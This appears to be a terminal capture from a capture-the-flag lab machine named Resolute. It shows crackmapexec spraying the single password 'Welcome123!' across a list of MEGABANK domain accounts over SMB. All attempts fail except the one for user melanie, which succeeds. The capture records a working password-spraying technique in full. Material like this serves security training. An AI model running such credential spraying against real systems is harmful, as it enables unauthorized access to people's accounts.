 [noob@shell:resolute]$ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (
domain:MEGABANK) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!